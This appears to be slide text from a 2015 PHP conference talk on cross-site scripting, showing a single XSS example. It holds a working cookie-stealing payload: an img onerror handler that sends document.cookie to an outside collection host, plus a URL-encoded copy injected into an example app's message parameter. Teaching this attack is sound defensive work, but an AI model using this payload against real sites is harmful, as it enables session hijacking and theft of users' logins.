 XSS – Advanced, yet simple

<img src=x onerror=this.src='http://someplace.io/post-the-cookie-here.php?c='+document.cookie>

http://www.our-app.com/?id=5&message=Thanks%2C+we+will+be+in+touch+soon.%3Cimg+src%3Dx+onerror%3Dthis.src%3D%27http%3A%2F%2Fsomeplace.io%2Fpost-the-cookie-here.php%3Fc%3D%27%2Bdocument.cookie%3E%0D%0A

php NW 2015

cube
it's in the dot